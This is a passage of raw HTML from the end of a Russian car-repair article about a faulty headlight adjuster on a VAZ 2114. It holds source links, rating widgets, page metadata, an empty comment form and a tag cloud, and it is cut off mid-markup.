href="https://autovaz-2114.ru/optics-in-the-car/ustanavlivaem-i-reguliruem-gidrokorrektor-far-na-vaz-2114-instrukciya-dlya-novichkov/" rel="nofollow noopener noreferrer" target="_blank">https://autovaz-2114.ru/optics-in-the-car/ustanavlivaem-i-reguliruem-gidrokorrektor-far-na-vaz-2114-instrukciya-dlya-novichkov/</a><br /> <a href="https://vaz-russia.com/remont-vaz-2113/regulirovka-sveta-far-na-vaz-2113-vaz-2114-vaz-2115.html" rel="nofollow noopener noreferrer" target="_blank">https://vaz-russia.com/remont-vaz-2113/regulirovka-sveta-far-na-vaz-2113-vaz-2114-vaz-2115.html</a><br /> <a href="https://carfrance.ru/ne-reguliruetsya-fara-vaz-2114-prichiny/" rel="nofollow noopener noreferrer" target="_blank">https://carfrance.ru/ne-reguliruetsya-fara-vaz-2114-prichiny/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3530" class="post-ratings"  data-nonce="9310981b56"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3530, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3530, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3530, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3530, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3530, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3530, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3530, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3530, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3530, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3530, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3530-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Сломалась регулировка фар ваз 2114"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-11-21"><meta itemprop="dateModified" content="2019-11-21"> <a itemprop="url" href="https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html" style="display:none">Сломалась регулировка фар ваз 2114</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_f816cd5407fa973_320x200.jpeg" alt="Сломалась регулировка фар ваз 2114"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_f816cd5407fa973_320x200.jpeg" alt="Сломалась регулировка фар ваз 2114"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/voditel">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota">ворота</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga">дорога</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a> <a href="https://avtoshkolak.ru/tag/kacheli">качели</a> <a href="https://avtoshkolak.ru/tag/polomka">поломка</a> <a href="https://avtoshkolak.ru/tag/shiny">шины</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://yavitrina.ru/themes/yatheme2/assets/img/idei23.png" alt="Резистор вентилятора охлаждения лада калина цена" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_8fafbd2bf6f7dfa_205x198.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://yavitrina.ru/themes/yatheme2/assets/img/idei23.png" alt="Резистор вентилятора охлаждения лада калина цена" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_8fafbd2bf6f7dfa_205x198.png"></div> <a href="https://avtoshkolak.ru/remont/rezistor-ventilyatora-ohlazhdeniya-lada-kalina-tsena.html">Резистор вентилятора охлаждения лада калина цена</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/remont/slomalas-regulirovka-far-vaz-2114.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link 